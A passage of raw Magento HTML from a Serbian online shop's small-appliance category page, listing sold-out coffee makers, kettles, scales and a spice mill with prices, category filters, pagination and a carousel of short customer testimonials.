        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/l/elektricna-dzezva-zilan-zln0188.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/l/elektricna-dzezva-zilan-zln0188.jpg" loading="lazy" width="240" height="300" alt="Zilan&#x20;elektri&#x010D;na&#x20;d&#x017E;ezva&#x20;&#x20;ZLN0188" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3498 {
    width: 240px;
}
.product-image-container-3498 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/zilan-elektricna-dzezva-zln0188">
                                Zilan električna džezva  ZLN0188                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3498" data-price-box="product-id-3498">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3498"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3498","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3495"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/sinbo-elektricna-dzezva-za-kafu-400-ml-scm-2928"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3495">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/c/scm-2928.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/c/scm-2928.jpg" loading="lazy" width="240" height="300" alt="SINBO&#x20;elektri&#x010D;na&#x20;d&#x017E;ezva&#x20;za&#x20;kafu&#x20;400&#x20;ML&#x20;SCM-2928" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3495 {
    width: 240px;
}
.product-image-container-3495 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/sinbo-elektricna-dzezva-za-kafu-400-ml-scm-2928">
                                SINBO električna džezva za kafu 400 ML SCM-2928                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3495" data-price-box="product-id-3495">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3495"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3495","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6266"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/ketler-1-7l-crveni-royalty-line-rlsskr"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6266">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/e/ketler-1-7l-crveni-royalty-line-rlsskr.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/e/ketler-1-7l-crveni-royalty-line-rlsskr.jpg" loading="lazy" width="240" height="300" alt="Ketler&#x20;1,7L&#x20;crveni&#x20;Royalty&#x20;Line&#x20;RLSSKR" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6266 {
    width: 240px;
}
.product-image-container-6266 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/ketler-1-7l-crveni-royalty-line-rlsskr">
                                Ketler 1,7L crveni Royalty Line RLSSKR                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6266" data-price-box="product-id-6266">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-6266"                data-price-amount="1690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"6266","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4535"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/maestro-mr1626-mlin-za-so-i-biber"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4535">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1626-mlin-za-so-i-biber-2_ddjjyxcq6hnrnwo2.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1626-mlin-za-so-i-biber-2_ddjjyxcq6hnrnwo2.jpg" loading="lazy" width="240" height="300" alt="MAESTRO&#x20;MR1626&#x20;MLIN&#x20;ZA&#x20;SO&#x20;I&#x20;BIBER" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4535 {
    width: 240px;
}
.product-image-container-4535 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/maestro-mr1626-mlin-za-so-i-biber">
                                MAESTRO MR1626 MLIN ZA SO I BIBER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4535" data-price-box="product-id-4535">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4535"                data-price-amount="1690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4535","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4436"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/mesko-ms8149-kupatilska-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4436">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/e/mesko-ms8149-kupatilska-vaga_vjckbbyj0378vnbv.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/e/mesko-ms8149-kupatilska-vaga_vjckbbyj0378vnbv.png" loading="lazy" width="240" height="300" alt="MESKO&#x20;MS8149&#x20;KUPATILSKA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4436 {
    width: 240px;
}
.product-image-container-4436 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/mesko-ms8149-kupatilska-vaga">
                                MESKO MS8149 KUPATILSKA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4436" data-price-box="product-id-4436">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4436"                data-price-amount="1690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4436","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4415"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/adler-ad8151-telesna-mehanicka-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4415">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-adler-ad8151wh-telesna-mehanicka-vaga_0a5cdw4fhvadoklj.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-adler-ad8151wh-telesna-mehanicka-vaga_0a5cdw4fhvadoklj.jpg" loading="lazy" width="240" height="300" alt="ADLER&#x20;AD8151&#x20;TELESNA&#x20;MEHANI&#x010C;KA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4415 {
    width: 240px;
}
.product-image-container-4415 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/adler-ad8151-telesna-mehanicka-vaga">
                                ADLER AD8151 TELESNA MEHANIČKA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4415" data-price-box="product-id-4415">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4415"                data-price-amount="1690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4415","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4391"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/adler-ad3142-elektricna-kuhinjska-vaga-5kg-sa-digitalnim-satom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4391">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad3142-elektricna-kuhinjska-vaga-5kg-sa-digitalnim-satom-3_hmnkhzon69ulfdbj.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad3142-elektricna-kuhinjska-vaga-5kg-sa-digitalnim-satom-3_hmnkhzon69ulfdbj.jpg" loading="lazy" width="240" height="300" alt="ADLER&#x20;AD3142&#x20;ELEKTRI&#x010C;NA&#x20;KUHINJSKA&#x20;VAGA&#x20;5KG&#x20;SA&#x20;DIGITALNIM&#x20;SATOM" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4391 {
    width: 240px;
}
.product-image-container-4391 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/adler-ad3142-elektricna-kuhinjska-vaga-5kg-sa-digitalnim-satom">
                                ADLER AD3142 ELEKTRIČNA KUHINJSKA VAGA 5KG SA DIGITALNIM SATOM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4391" data-price-box="product-id-4391">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4391"                data-price-amount="1690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4391","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":80,"url":"https:\/\/www.shoppy.rs\/mali-kucni-aparati","formKey":"SWg0yHRQTtOcaUki","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.shoppy.rs/mali-kucni-aparati?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.shoppy.rs/mali-kucni-aparati?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.shoppy.rs/mali-kucni-aparati?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.shoppy.rs/mali-kucni-aparati?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.shoppy.rs/mali-kucni-aparati?p=2"
                       title="Slede&#x0107;e">
                        <span class="label">Page</span>
                        <span>Sledeće</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Prikaži</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="40"
                    >
                    40                </option>
                            <option value="80"
                                            selected="selected"
                    >
                    80                </option>
                    </select>
    </div>
    <span class="limiter-text">po stranici</span>
</div>
            </div>
        

</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Dostupni filteri</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1], "multipleCollapsible": true}}'>
                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Kategorija</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://www.shoppy.rs/mali-kucni-aparati/aparati-za-kafu">
                                        Aparati za kafu                                            <span class="count">
                            56                        <span class="filter-count-label">
                                                    proizvodi                        </span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.shoppy.rs/mali-kucni-aparati/blenderi-i-seckalice">
                                        Blenderi i seckalice                                            <span class="count">
                            26                        <span class="filter-count-label">
                                                    proizvodi                        </span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.shoppy.rs/mali-kucni-aparati/rostilji-i-tosteri">
                                        Roštilji i Tosteri                                            <span class="count">
                            46                        <span class="filter-count-label">
                                                    proizvodi                        </span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.shoppy.rs/mali-kucni-aparati/elektricni-bokali">
                                        Električni bokali                                            <span class="count">
                            41                        <span class="filter-count-label">
                                                    proizvodi                        </span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.shoppy.rs/mali-kucni-aparati/cediljke-i-sokovnici">
                                        Cediljke i Sokovnici                                            <span class="count">
                            15                        <span class="filter-count-label">
                                                    proizvodi                        </span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.shoppy.rs/mali-kucni-aparati/vage">
                                        Vage                                            <span class="count">
                            50                        <span class="filter-count-label">
                                                    proizvodi                        </span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.shoppy.rs/mali-kucni-aparati/mini-pecnice">
                                        Mini pećnice                                            <span class="count">
                            22                        <span class="filter-count-label">
                                                    proizvodi                        </span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.shoppy.rs/mali-kucni-aparati/kuhinjski-aparati">
                                        Kuhinjski aparati                                            <span class="count">
                            64                        <span class="filter-count-label">
                                                    proizvodi                        </span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.shoppy.rs/mali-kucni-aparati/resoi">
                                        Rešoi                                            <span class="count">
                            18                        <span class="filter-count-label">
                                                    proizvodi                        </span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.shoppy.rs/mali-kucni-aparati/mikseri">
                                        Mikseri                                            <span class="count">
                            20                        <span class="filter-count-label">
                                                    proizvodi                        </span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cena</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider" data-role="range-price-slider-price">
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
        <div class="actions-primary">
            <a class="action primary small" data-role="apply-range">
                <span>OK</span>
            </a>
        </div>
    </div>
</div>


</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Poređenje proizvoda</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Ukloni&#x20;ovu&#x20;stavku"
                       class="action delete">
                        <span>Ukloni ovu stavku</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Uporedi</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.shoppy.rs\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Da li ste sigurni da \u017eelite da uklonite sve stavke sa liste za pore\u0111enje proizvoda?&quot;}}">
                    <span>Očisti sve</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Nemate artikle za poređenje.</div>
    <!-- /ko -->
</div>


<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div></div></main><div class="page-bottom"><div class="content">
<div class="widget block testimonials-slider slides-3" data-content-type="testimonials" data-dataprovider-config='{"currentPage":1,"pageSize":21}'>
    <div class="content-heading">
        <h2 class="title" role="heading">Šta kupci misle o nama</h2>
    </div>
    <div class="block-content">
        <div class="swiper-container" data-mage-init='{"Swissup_Swiper/js/swiper": {"slidesPerView":"3","slidesToScroll":1,"freeMode":false,"loop":true,"spaceBetween":10,"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":1}}}}'>
            <div class="swiper-wrapper">
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao motor, hvala, vrlo ste ljubazni.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sla**** Mar****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Torba i podloga su super, prezadovoljna sam. Pošiljka je stigla za dva dana, sarađivaćemo i dalje.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mil*** Gavri*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Hvala puno dzip stigao</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mil*** Gav*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kupili smo Winks ljuljašku, super je, stiglo za 2 dana. Hvala puno!</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Zo*** Ga****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Paket je stigao, extra je :-)</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Po*** Pet**</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigla isporuka Hvala Predivno auto</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Ol**** Lak****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Najbolji ste, samo tako nastavite.</p>
                        <div class="arrow"></div>
                    </blockquote>
